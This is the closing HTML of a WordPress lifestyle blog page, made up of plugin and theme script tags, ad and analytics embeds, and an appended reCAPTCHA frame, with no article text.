				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#74001c11071c1d1a0d1d10111507341319151d185a171b19"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "0dab254e5a",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"9c524a1ff8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"9c524a1ff8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"9c524a1ff8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"9c524a1ff8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jG07WyMuiODsujDQ_95DVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768356685681');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>